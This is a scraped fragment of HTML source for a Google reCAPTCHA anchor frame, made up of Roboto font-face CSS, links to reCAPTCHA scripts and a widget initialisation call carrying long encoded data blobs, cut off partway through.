  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="_3XMtBdF0EwS7hOsjTrW6w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="_3XMtBdF0EwS7hOsjTrW6w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="_3XMtBdF0EwS7hOsjTrW6w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bC5sW25dLmNvbmNhdChTKTpsLmxbbl09SksoUyxsKTtlbHNle2lmKGwuSTcmJm4hPTI4MylyZXR1cm47bj09MzMzfHxuPT00MTB8fG49PTI0OHx8bj09NDEyfHxuPT0yMDF8fG49PTE3N3x8bj09MjczfHxuPT0xMjJ8fG49PTUxfHxuPT0yOTc/[base64]/[base64]/[base64]/[base64]/[base64]/MjU1Okc/[base64]/[base64]/bmV3IEVbVl0oTVswXSk6eT09Mj9uZXcgRVtWXShNWzBdLE1bMV0pOnk9PTM/bmV3IEVbVl0oTVswXSxNWzFdLE1bMl0pOnk9PTQ/[base64]/ZnVuY3Rpb24oKXtyZXR1cm4gdGhpcy5BaSt3aW5kb3cucGVyZm9ybWFuY2Uubm93KCl9OmZ1bmN0aW9uKCl7cmV0dXJuK25ldyBEYXRlfSxPKS5LcT0oTy5kcj1mdW5jdGlvbihuLGwsUyxHKXtpZigoUz1tVihTKT09PSJhcnJheSI/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\[base64]/w6IVScOMQ8OmHjjDr8KXR1I3wpDCoXJMPMOjw7bCm8Odw4LDlMK0w7psw44MwrBow7d0w4LCjHBwwqJOMhjCv8O+ZMOowpl1w6/DqDZaw5Ffw6nDuHDDrTTCpcKpwotUK8OPJsKfORjCtMKab8Kaw6Flw77Cjw9iwo0XNmnDtzhkw4wyBAZNTFXCrcK/wqrDt8ODcAlJwoLCpnIvVMO9EgNEw498wqHCj07CglLDsUzCh8OdwosEw5BrwqHCgMOvR8OIdATCh8K4wqYiw5JWw7dfw6VRw4QPwp5aw5QTFUJXw5oMG2UZdy/[base64]/CjXxxbDcbw5LDmcOOw6ZCwqcqw6/DgsKoFCXDvMKiwrQxwqk3GMOiVxLCuMObwpPCtMObwp/DsXwCw7bDqAUwwoIHQBLChMOvNSBlcj42HcOWVMOyI3pgN8KNw5DDp2Z/wp84EHfDpXRSw6rClWbDlcK+PQZ1w4bCmWdcwp7CpBtLWkPDmBrCuTDCqMObwp3Dn8OLf1zDmh/DhMO8AytDw6jCgm9SwooGVsK2O8O+WhhcwoFdcsK7JnQTwokOwp3DjcKbCsO4cw/ClRTCmW3DrXTDkcOqw4HDv8OVwpliB8OXKAJDaHEzAgnCmFHCmSHCmFjDi3A/AMKmEMKnwrrCmxPDq3zDl8KTeg7DlsKlLMOvworDisKZVMO5HcKjw4MFMUotw5fDmlvCjMKlw7DCtCPCpnbDrwVYw6HCjcOPwpAZSsKOw7fCvRbDrsOJPgrDtMOPwrQAYCNRLsK+I0Nqw4tLbMOEwqTCvMKQHMK/w4jDgMKywpzCghxfwpp3wpYlw4fCusO0f0fDg3PCjcKSSgI6woVvwqNSHMK4cDEDwrHDv8Ouw6QWACgGb8KGbcKadsK/dDQNw7Rtw7padsKeZ8OWMMOlR8O6w4FZw77DscKYw5PCpUoOCsOLwoMAw5DCt8KRwpoUwoR7DnlocsOBw7FAw5NafSLDnlbDncOObRfDpcOGwpTCg2DDuhJ/[base64]/Iiw0w6/DncKoCMOtDmrCjsOtw6DCscKaw7vDqsKZwo/CmA3DrMK/wrAlwozCp8KaJyXCqhZVXsKKwqzDn8Otw5Uqw7BrT8ODw5ZRB8O2ZcOkwpnDkAMPwp/CmcOxVMKGwo5SBloNwq1jw6/DsMKvwqvCvQ3ClcO0cxzDo8OiwonCr08Uw4hjwrxtTcKlw6wPwrjDvh82WyF3wo/DmxnCo3wawpdwwqfDtMKtUcKlwrQ+w5VmbMOPw51mwqZqw6HDjUvCisKFw51GND1hw4JxFAPDi1PDiVtGGzJnw7sQOGBCwqgAI8O7L8KewqnDqGLCrcKfwoTCgcKpwrJnLibCplthwpQDPMO7wpbCu3BlNGXCgsKgDMOuK1YOw4DCtQ7CpElCwoMYw7/[base64]/Do1vDriZpIsO3w4fCg8OFBmnDtMKwZg/Di8OjQwLCpsOvenvCtE0PGMK2b8OuwpnCocKiwpTCmEbDscK/wq9pB8O1wrF8wpHChFvCmgvDu8K9MCTClAbCgsObPmzDhcOaw4/CiG5oBMOwRyHDhsKoR8O7R8Kew7o2wqRawoLCusK+woLCpMK0wooOwoXCv8OPwp3DkUvDq19FIipgeBxgw6ZiJcO7wp10wo7DmVokKU7CoXsmw5wTwrhJw6TDvzbCr0w0w4fCmV4Rw57DtjXDl0Znwqd0w7Uqw5Y/[base64]/cBrDvzhKYjjDngHChsOUw4wWHwNBBMKqw7fCgzN0wpTCpsOFw5gLwrt1w68Lw6w/NMKfwoTCs8Oaw7EHOAlLc8OLamrCp8KrCMO3w5Mhw5cBw4VpRBAKw6jCtMKOw5nDhVIyw7hAwp1Dw4sFwr/CkXjCgiTDssKkTCbDhsOkJHbCv8KKa3fDtcOiNmRoVSxhw7LDkRIEwoQLw4JEw7s7w5pkbCvCikNOPcOkw6TCiMOtcMKoFjrCpl93w5sMwpDDrsOYb0MZw7zDmsKrbnDDvMOUw4rDo3LClsKNwoMMasKfw4NgIH/DtMKnw4TDnxXChHHDi8OUKybDnsO4dyXDu8Kxw7hmwrrDmygFwrjCq0/Dr27DqMORw7rDulAJw43DnsK2wpfDsnPDocKrw4LDpMO1J8KPMDM+R8OOeFQGAAcuwp1mw4bDnUDDgFbDg8KNSD3DpxPCoMKaCMK7wprCgcO2w6sVw7PDjX7CkUo7ZmYzw7/Dp1rDoMO/w47CvMKmVsO2w58+MQJQwrkKHWN8BjpvM8ObFTDCosK7Rg0Mwo40w4nDqcKPV8KgRnzCihNhw4UJaFLChngBfsOvwqrDqEfCrF9ndMOfbxRTwqPDjCYgwogtasKcwqnCgsOMDsOEw4TClXDDnXd6w51yw4/Dk8Kuw6o8QcK7w7rDicONw6ZnJsKNfsKpLRvCkDfCrcKYw5JCZ8O/asK/w4sDC8KKwo7Ck3N1wrzDji3Dg1hFUBhFwrAaZcK+w6TDoVfDl8O7wrHDtgokKMO1Q8O5MFLDvB/ChB4tCSnDsnhBHMOnCgLDqsOKwqhSNXrDkznDkRXDh8OXFsK3ZcKTw6zDjcKFwr50UBlYwo/CicKYdMOjakU/[base64]/DuMKvw6nDh8KrbyEIw5LDkAILw4gydWJ6TR3ChRDCuFXCncO2wo8Uw7bDmMOHw7xuETEeT8O6w5PCpDfDq0TCosOYfcKowpTCi3bCkcK6PMKuw5IiQUEGYsKYwrZ4MEjDrsK/J8K2w7nDlGgYdybCoBkqw7xEw6rDiDnCrSI/woHDvsKwwow/wojCuE9Gf8KoRktJw4ZyRMKnI3jCgsKlPwHDlXwuwrVdRcKkAcOOw65KTcKoVQjDhHxXwp0Uw7dRCSAXCsOkd8K0wqoSccOAcMK4Q30gw7fDtxDDrMOMw4xwIjgaSkFEw7nCi8OQwpTCqcOmBT/DpDRXLsKcw5QfJ8Ofw6DCqwg3w5vCtMKUOxFcwqsDT8OdAMKgwrBSHk3Dn2Bvd8OWXRHCicKNWMKYZnnDn3DDusOMfRJYw7xuwp/CswXCvg7CgyzCk8O5wrTCiMKnY8OuwrdCVMOqw4RKw6o0a8ORTA3Cr1h8wrPDpMK6w4XDiUnCu07Cji9LA8O4RcKhVAbDscOfwpJjw4w+BADCnA7DoMKwwr7DvsOZwr/[base64]/Chk/DncKFNSjDrMOOXMKDw4DDglE3J2zCqMKJbkHCv1xnw6DDm8KcV2XDlcOpwoMFwo4pZ8K+NsKLSXPCilDCkjoFw7d1TlLCqMK7w7/CnsOdw77Cq8O/w6MmwrFBwozClcOowobCp8Ktw4J1w73CsUjCmUpDworDr8KXw57CmsO6wp3DqcKbMUHCqsKRQks5CMKrHsKhDSvCgcKKw7RZwo/CtcORwonDtRlZFcK0HcK7wrrDs8KjMBzCjx1Cw7TDhcKXwoLDusKkwr8Nw50iwrrDvsOAw4jDpMKAQMKJGz3DtsK/H8ORSm/DuMOjI2TDiMKdQXXCkMKxPMO5asOPwrE9w7oPwp1wwrfDu2nCt8OLTsKCw7zDgA3DnCgVJS/Cl3M+eW3DpBLCiljDuW7CgMKVwrAyw6jDl8OGw51xwrcOdE8QwqkAP8OxT8OIN8KEwo8HwrQUw7/CmQnDtcKpT8K7w7bCkMO1w5pPZ0DCsQ/CocOTwp7DnSoCTgkHwpV8KMK0w7sjfMOtwqUOwpBpUMORG09Mw5HDlsK3MsK5w4xGYADCr1zCilrCllcYVz/DsGvDosOgal0+w6NNwrnCqUN7aBMhcsOdQD/ClsKlU8Oiw5Q0QcOkw7dww5LDjsOMwrwawpZMwpACJMKXw4UKAHzDhxtCwoAWw6HCpMO7ZkhqTMKWTT3Dqy/[base64]/Dl0piOH3DrMO2wpfChcOJwpTCqHfCssKkKzjCpMKtw4kNw4nDiz1ww7suRcKVdcK9wq/Dk8Kldl5uw6rDlxULXTJmPMKxw4RVMMO+wq3ChE/DoBR8RMO3GALCp8O4wpTDr8K6wobDpl96ZCAtTwsnGsKkw5BxXmLDtMKnAMKhQxXCiRzCkT3CjcOkwqvCrnTDl8OGwqXDs8OCNsORZMK3OU/CsEM+bcKiw5bDk8KtwoXDncKCw5FswoVfw6TDisKZZMK8wojCuUrCucObYgzDl8KnwowZHRHCqsKZLcOsX8Kow7zCoMK6XSbCuEzCmsKLw4gDwrJVw5RmVBomPjtzwpzCnjDDnxxoYBhIw5YHJgs/NcK8Ilt1w4Q1HAIlwqZrV8OBcsOAVGLDkH3DusKTw6XCs23DosOveToTGDbCkcK4wq3DpMOiWMKUEcOWw4vDtHbDmsOHKnPCisKaPcOYwqLDhMOzQgHCmivDnkDDp8OYfMONa8OUUMObwokvE8O2wp7CjcOtdRHClCQhworDj0kLwo8Hwo/DhcKHwrEyI8Obw4LDk3LDsj3DksKABBh1dcOIwoHDvsKACUNxw6DCtcOLwpVoOcOUw7nDnXUPw6nDhQxpwq/[base64]/bD/DksK+SjjDpXfCrMKcAcO+w5LDkVE6wojChsOAw5zDnMK3w6HCj18/KMOHI0psw5XCt8K9w7vDgMOIwobCqMK4wpovw49dS8Kuw6LDuBwXUGkmw5UeQMKZwprCl8KCw7R2wqbDr8OAcsOtwpPCrsOfan/DhMKbwoYzw5Axw7tRen4PwqJtJVInJsK5WEXDoEYCOl4Lw5rDo8OebsODdMOLw6VWw6JBwrHCoMOhwo3DqsK+B17Cr3HDnSMRch7Cp8K6wrNmUm5Pw5/[base64]/[base64]/DgsOTw7fCvCDDsT/[base64]/DsxLClsK+AsO5wp8basKbw7PChcO6wol2wqZIHhYswrTDgMOyLTtJbgzCnMOKw6E3w6QMXD8lw7fCh8O6wqjDtl/DnsOLwo4racO8RXthAz5lworDimrChMKkeMOJwoshw7NVw4VnZnfCv21XfTV8VQ/[base64]/[base64]/[base64]/DuwBtasK6X8Oaw73Dv8OlCsO0woLCmFHCvsOkLXc+XjwXdELDthPDp8OdHsK/QMOZf2TDlXIQMQwFAcKGwqkywq7DiDAjPlppOcOVwoJpYWMdEhI4wopewogRcSZ/MsO1w6dxwoZvWmM5V01aF0fClsOZISRQwofCrsK3dMKlBkDCnVnCrRcXeALDo8KgV8KSVsKDwq3DuGjDsTxSw7HDjC3CsMKfwqxgVsOaw7pLwqQ2wpzDn8Olw6/DrsK4N8OyOBQPHcKHf0YEe8KXwqHDlC7Cu8OQwqTDlMOvAj7CkDI9WMOvHQjCtcOFZ8Ogbn3CsMOoeMOUIcKhwr3Dr15HwoEzwpPDisKlwrBRbFnDmsOtw6N1JRJzwoRtE8OIYQHDocOvEXlbw5PCvg0/N8ONYl/DksOMw4PCsgDCrULDs8OWw5bCm2A1YMKNGlzCsGvDu8Kqw5tGwpbDqMOCwpUGEXLDoTkbwqRdOcO9bn9cU8KzwoVeaMOZwoTDlsOxGWXCpcO9w6HCvxfDisKdw6TDhsK3wppqwol/RBpFw47CpwdnLcKlw6/CvcKoR8O8w5zDk8O3wqtEQw9AVMKUYMOEwogcPsODLcOIDcKpwpXDtF3CpCjDp8KRwpbCm8KOwrggX8O+wpPCg2ciXxLCq39nw70RwqZ7w5vCtlrDrMOSw5vDogh2w7rCqcOsfwTClMOVwo1/wpbCq3FQw6R2wp4nw7xww43DrsOKTMOkwowawoV/PcKKHsKceBTCmDzDosOUaMKAXsKzwotZw6t2SMOtw7kbw4l3w5ofX8KGw5PCs8KhaQoewqIbwozDr8KDH8OFw6HCtcKCwrtLwqTDlsKSw7PDqMOsOiMywohzw40uCB5Cw4leDsOVJMOHwqZQwpNawp/Cm8KiwoIkBcK6wr/DqcKVHQDDkcK2SmBew5McfHvCo8KtO8Odw73DqMKEw5nDqDsNw4LCvsKtwrEww6bCpwvCs8OIwo7Cs8KWwqcLEALCvW8tb8OjXcOtS8KNIcOUHsO0w55IPwXDpMKMTsOzdBBDBcK5w50Tw4TCgcK+wqY+w4jCr8OTw7DDkWgsTTpCexNODxzDssO/w7nCqcOZRC1YDjbDisKyP2lfw44IXkZgw6d6W25Xc8K3w4vCiVIWfsKzNcOdV8K3wo0Hw4vDhD1Cw6nDkMO/WcKkE8KRCcOBwrxRZ3rCnDrCsMK9ZcO9AynDo0kSBitVwpQOw5rCi8KKw6VDBsOIwq5TwoDCnCpqw5TDoTrDuMKOAVh1w7pjKRoUwq/Co2HCjsOdBcKRehUFQsOIwoXDhAzCrMKEesK3w7fCiV7CsQsHMMKjekvDl8KuwoQbwp3Dom3DrWh7w7hydynDjsKtXcOWw7HDvwFSbxBjfsKSeMKRCjnCr8OvIsKNw6xnfcKGwrZzWMKLwooTChTDpcOww7HDsMOEw4QHDh1Cwp/Cm3VrZyHCsWd4w4hXwpTDvClfwqUfQhdkwqVnwrHDi8KTwoDDmyZtw40DSMK+wqY8MsOzw6bChcKnWMKsw6INT1cyw4DDnsOtUz7Dv8Kqw5x4wrvDhVA8wq1XZcKvwqnDpsKtK8KnRynChyk6cWbCgsK4UG/[base64]/w7vDksKOQgHCuwtow6zDvxHDtl8JwrpswqXCng4tMCEew7LChFxDwqLCh8KUw7Ycw6ATw5bDhMOrXQwFUTvDo1IIfcOgJsOhZnXCnMOiZ3F2w4bDhcOww7fCnmLCgcKGTW0/woFKwrjCj0vDqsOnw7zCoMK4wqHCusK0wrBceMKuBF8+w4hCDSRuw5RmwrfCrcOcw4tDCsK2VsO3RsKbNWvCpEnClT8ww4/CkMODTxUyfmvDmmwcf1jCnMKocHLDvA3DhHLCnlZdw5h9KTTDiMK0X8K+wonDqcKVw7bDkFYDesO1Gx3DocOmw5DCqyjDmQbCssOgPMOMFcKNw6NQwpzCuA5FPXhiw75uwpxxO1R/fF52w40Jw7hJw5LDnAUbBG3DmcOzw6RJw40zw4nCuMKLwpfDmMK5csOXeCF1wqRRwqBvw68wwoQ3wqPChmHCulTCq8ODwq5JPk86wonDnMKwfcOfdW8hwqofPF41Q8OaPSQeR8ONKsOJw6bDrMKjTUrCsMKjfS1DbHZMwq/CnTjDkwbDlVE8T8KERjTCn25nXsOiNMOHGMO2w4fDp8KABEIqw4jCq8Omw7gtX0BTfVDCmDxkwqHCgcKAWSDCk3peN0rDmEnDjMKpLAYmGVDDjGZcw7cdwqDCrsOewpDDtVjDg8KFKcObw7bCvSINwonCsnrDm1YUaHfDhlVcwq1FQ8O/w78swolPw6kCwocLw6hTTcO+w7IHw7zDgRcFDBDCucKQaMO4A8OlwpM7J8KoPArDpXdrwr/[base64]/DtnrDiX3DrB7Dg8Ovwq8XwrUIwonChsKMw7TCi3U4w5E2BMKdwp7DpMOqwo/Crx1mWMKiCcOpw5E0e1zDh8Oawpk5LcK+asO2KmfDgsKIw5ZGMxNNax3DngPDocKkJBrDtVtyw7/ClBPDuSrDpMKfJnfDoFPCjcOFRkEFwq8Bw7ITesOlZFxyw4vCj33DmsKqF1HCuHrCgClEwpHDpFDChcOTwqPCrQBtYcKXc8KNw5pHS8KWw70wX8K/wqfCuVJnT34mKB7CqCJLwpRDV2Y0KR8cwo0Dwo3DhSd/H8OsYjXDpQPCsEHCtsOWYcK5w5dAYCEYwpgpQl0XY8OQcXcAwrzDqSRjwolhb8K5MQsAXsODw53DosORwpPDjMOxRMOXwrYoXcKBw53DksO+wo/Dk2k/[base64]/DlDDhsOSbw8jBcObw7fCoBDCnBE9Mil7w6bCvsO6ccOgw7k1wosDwrhYwqVEV8O/[base64]/[base64]/CqcOqOkchw7k6HWDCn8Omw6PDtcO5HHFZw4IKw7nDgmNQw690VlXChT5Jw6nDhnXDgDHDpMKIbTzDt8O6wr3DkcKZw6cNQCo5w7EuP8OLQMOYL3vCvMOgwonCq8OvPsOXwqA4A8OBwqDCosK1w61oCMKLRMOGDRXCvMKUwoIjwoxWwoLDj0TCtsO0w67Cow7DgsKtwo/DvMKyPcO+Vk9Mw7DCsAMoa8KXworDiMKBwrfCmsKGUcK0w4DDmMK+EsK/[base64]/wpjDk8OUw4RTA8Kgw43CsMOcFcOSwqTDhn/ClU0oK8Kww6gDw4pAacKpw44Vc8KMwqfCvW1YOgnDqQ45YltPwrnCjlHChcOqw4DDlTB9C8KAJy7ClVXDsirDowHDhjXDhcK9w7rDtBFlwpA/ecOewpHCglfCmMOMVMOhw7jCvQoFbnTDocOwwpnDpBYtHlHDl8KPVcKYw5VfwpnDgsKPBEnCg0LDuEDCvcKiwpTColc3U8OEOcOCKsKzwrV5wqrCrSvDpcOkw7UlM8KufMKjM8KdRcK0w79fw69twrx0U8K9wqDDhcKdwotPwqrDvsOgw6BfwosFwqImw4/DtU5kw4UWw7zDncOMwqjCkDHCg33CjTbDqwHDjsOCwr7DlsKrw4UdKCJqXhBmaSnCpyzDvcKpw7bDn8OeHMKdw68zajPCjEtxQQfClQ1QasKja8KKfz/[base64]/DnE0zEhIXU07CuDNkJsKrwpnDu3/[base64]/DuMK1wpnDijzCqcKbw5fDvUrDhMKXcDHChsKQw4vDjFHDh0/Dkz0uw49ZMMONVsOHw7fCgV3Cp8Oyw7RcHMKVw6bCrMKZTWAWwo/DlHfChsKJwqZywoEKMcKCCcKkK8O5Wg8/wqJ6DMKUwo/Cjn3Ckh5lwprCrsKnEsO1w6EzdcKMdiQAwphwwptmfcK8GMKUXMO5Wkp4w4bDo8OPZ2VPe1tTNlhwU2vDlF0KI8OdcsOJw7rDkcKCcUNdA8OIRDosdMOPw4DDnidLw5JyehbDonhwcl3DpcO/w6/DmcKPMifCg2xEFQjCpn/DqcOCHk3Ciw0Zwp3ChMK2w67DvjjDu2Myw4DCssOlwqFmw6TCgMOcIsO3LMK/wpnCiMKDG28CJHnDnMO1PcOWw5coB8OxCmvDmsOfH8K+AR3DjlvCtMKBw73Cv0TCusOzFsOSw77DvhkbKGzCknEow4zDq8ODT8KdU8K1JsOtw5DDqX7DlMOWwpvCgcOuYnVhw5zCoMKWwqXCjUQXRcOgw7bCmhZRw7/DisKGw77DgsOqwqjDsMKdM8OLwpTDkmDDqmDDvzcMw4x2wo/CnUMzwrPDlcKWw6HDiwRLOxtgHMO4ccKZFsOpFsKQCBNrw5Jww4tnwrthIXfDuBM6F8KTMsKBw700wrbDusKAdVXCpW19w4VdwrLChVtewqlhwrEHEFbDk35dPloWw7TDpsOdHsKPCgrDv8ONwoA6wpnDtMOOcsKUwrIlwqUnE3JPwqoKGQ/CkB/[base64]/ChBTDtgVbGSvDj8OkB8K1woTCuU/DisK/w4dHw7XCvRLCrFXDp8OUU8ODw4cYUsOWw4zDosO0w5VTworCvnPCuSI0Fx8JRCRAPMOVK2XChSXCtcO9wq7DgMKww74Dwr/DrS5QwpgBwqDDvMKyNx4fHsO+X8KBQsKOwqfCjMOwwrjCpFPCl1B9CsO9HsOlXsKQCsKuw47DlW9OwoDCjHxFw5E2w6xZw7rDn8K5wqXDhlLConrDg8OGNhLDmS/Cg8O+Ln5hwrM6w57DvcKNw594AX3Cj8O7G0FTSUF5BcKswq1wwopjKjx4wq1Fwp3CjMOnw4DDlMO6wpt6L8Knw7lZw4nDhMKBw6U/ZcOsQiLDusOjwqVkKMKxw4TChcOqc8K2w4ZUw7pLw5F3woXCnMKYwrs7wpfCuX/DrhsVw5TDuh7CrApSC3PCtCDDo8Osw7rCj3LCqsKrw4fCiGXDvsOCa8OHw6jCkcOuQy5gwoDDi8OUX1vDiiRdw5/DgiYMwoYMLUjDlBldw5YVGiXDoRfDgE/CqUZhEmIQAsO3w5gBJ8OPAHHDvMOhwrDDh8ONbMOKYMK/wpnDix7Dk8OhSDcyw7HDtX3DkMKrMMKNR8OAw4fCt8KfDcKkwrrChsOdTsKUw5fCucKIw5fCpsOxDXEDw4zDjlnCpsK+w54CbcKBw4NOW8ONAsOdFR3CiMOzAsOQXMOwwrYyRsKJwr/DvUZ8w5Y1ATIjJMOzThDCjAYRP8OpGMOmwqzDhQrCgUzDnV8Bw7vCklwywqvCmiN1JDvCocOPw58Iw6ZHGxXCqUJJwo/[base64]/CjMOGNRbDqMK5LcKGwpDDuhMqBD0AwrcFQMO4wqjCqgJkAsKiWyDDhMO6wqBaw7IYHMOZCgvCoxjCkzsdw6Mhw4/[base64]/[base64]/CgMO7w5stwp/CosKFEDXDpVRQe8OjA8OIHTXDtgYIPcOtHz/CjRTDoRYdwqpcUm7DswVgw74VfgfDsXvDoMK9Qg3Dm1XDvXLDpcKdMkkGC2smwop7wo43w696ZRVVw4bClcKww6HDujUTwqYYwq7Dm8Oow7ILwoDDpcKOVCYJwqZ6Nz1+wpDCokxISsOgwpLCgFpjfm/[base64]/DuMOaw6HColHDpmXCqcKuw4QIw6dgwogSVQkyw5rDnsK1w7IUwpvDv8K3ccOBwr9NBsO/w5oHOH7CvnVdw7Zewo4Sw5U+wrDCmMOcCHjChkrDjRLCrTrDpcKFwr3ClMOPGMO3e8OYYFtiw4cyw7XCiWLCgcOECsOnw4UKw43DnSJwOSLCl2/CsitPwpjDgDcJKmnCpsKGcisWw7J9EMOaAnHClhJMBcO5w4B5w7jDs8KzeDHDpMO2wrBdEsKeDwvDl0EHwoJewodUF1pbwofDnsOOw4JiJ1t+VBnCtsK6DcKbE8Ozw4BHHgslwrA5w5jCkX0sw4bDscKWJ8OSS8KuDMKeZHzCnGxwc07DvsKmwp1FHsOHw4DDi8KmVl/CvArDrcO4IcKNwo0jwp/[base64]/EzXCnndgKsO+PDFywpPCgsK+HE/Dr8OGI8KPw4PDp8OVa8Kjwqcjwo3DlcKWBcO3w7nCssK6Q8K5B37CnizCmhYdRsK9w7jDgcKkw65ew4Q7LsKPw455ERzDoS1iHsOQGMKXdxYRw6RwecOvbcK8wpbCscKCwoNrSmDCqMO9woDCvhbCpB3Dv8OyUsKawr/DjkHDpU/DqDrCojRmwq0cS8O/wqHCv8O4w50KwpDDvsOmMANyw7xDTMOvZX54wocnw4TDlVldL2jChzHCpsKnw6pdIsOtwpItw6URw4XDmMKzK3JcwpbCt20UVsKpMsKiFsORwrXCn3IuYcK2wrzCnMONBGlSw5LDrMOcwrFYaMKPw6HDoT8HVVbDjS7Dg8O/w4Atw6jDmsKxwoPDvSbCr3bCsw7Cl8OlwrFrw7VPa8KfwrMAbAk1bMKUdmxxBcKGwo1uw5XCnhTDn1nDuV/DqcK1wrnCjnnDq8KNwoTDj2jDhMKtw67Cvw5nw5QVw7Ikw6sQeS9VJ8KJw7UOwp/DicOhwqnDjsKgZwTCsMK0YDEAXMK1R8ORUMK9w6pREcKUw4gUDB7DmcOOwqLCgDNNwrTDpSLDqgzCoGc1GjF0wrTCvg/Cm8KPZMOiwogtBsK8d8O5wozCh0dJTXEXJsK6w7cjwptnwrERw6DDmRjCt8OCw6IuwpTCtF4Jw5s4YMOVH2XDssKyw7nDrRfDgsKHwojCpB4/wqJFwpE1wphLw6kLDMOYH0vDnHbCosOWDmHCrcK/wonCp8O3US1hw7/[base64]/CgcO3w7c9Q3nDnsK+dsOCb8OqE8Kfwrd4LmEKw4pWw4/DjETDosKrXcKmw4HDvsK8w7/DkhR9REhfw5NaBcK5wrw1OgHDmADCqMOow5fDpMKcw7TCnsKgF2TDr8Klwo7CjVzCoMOgO3bCvsOFw7rDpXrCrj08wr8cw47DtsOoQHV/L2XCvsKMwrrClMKibsKnCsOhd8OrSMKjNcKcCiTDplB6J8O3w5vDhMKowrjDhkcfLcKCwrrDvMO1W2ESwozDnsOhJV/CukUYXDHDnyINQMO/UDvDnA0qd13CjcKcWTDDq3MTwq5WP8OjZcK6w6/DlMO+wrpYwrjCvT/CpsKYwrXCtX8rw7bDocKnwpQewpUlHMOSw6okAMObF2IQwpTClcK5w55Rw4tJwpvCkcKeZ8O7ScObXsKDXcOAw4keaSvDm3DCssOkwqwjLMO8O8KLeHPDncKKw40BwrfDgUfDu3XCtsOGw7BHw7BVZ8KswpvCjcOADcK3McO/woLDizNdw7xwDi90w6VowogkwrJuFSAsw6vCmG5CUMKywqt7wr7DuQPCuT9TVVjCmmbCi8ObwqMsw5HCngrDqcKnwqfCisKMRA9wwpXChMOzecOGw4HDqDHChELClMKIw6XDocKSMlTDvWLClQ/Di8KhGcKBJkVDSFAWwpXCkDBPw73Dl8OcSMOHw7/Dn0ZJw6dReMKZwqkHP